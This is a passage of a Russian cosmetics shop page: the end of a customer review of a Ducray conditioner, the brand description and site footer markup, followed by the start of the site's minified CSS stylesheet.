Волосы у меня сухие и тонкие. После шампуня их невозможно расчесать.
Благодаря очень мягкой формуле кондиционер Extra-Doux подходит для нормальных и тонких волос. Он увлажняет и распутывает мои волосы, восстанавливая их блеск и эластичность.
Вся линейка подходит для детей с 3-лет, беременным и кормящим.
Не содержит парабены.
Волосы после применения действительно мягкие, гладкие и легко укладываются.
Ни разу не пожалела, что приобрела этот кондиционер. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/1900_1200_0/IMG_20210503_094040.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/120_117_0/IMG_20210503_094040.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/120_117_0/IMG_20210503_094040.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/120_117_0/IMG_20210503_094040.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 10)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--ducray">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--ducray">В 1930-х годах Альберт Дюкре впервые разработал дерматологический шампунь для удовлетворения специфических потребностей кожи головы. Впоследствии лаборатория Ducray представила инновационные продукты для ухода за кожей лица и головы, включая Keracnyl, который содержит запатентованный * ингредиент Myrtacine®.

* Патент № FR 2 992 862 B1</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=361" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                ИССЛЕДОВАНИЯ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                ИНГРЕДИЕНТЫ
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-861">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-861" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/1024_1024_0/С61592.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/1024_1024_0/С61592.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/1024_1024_0/С61592.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/product-page.css?1766745112138727
body_size: 19802
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 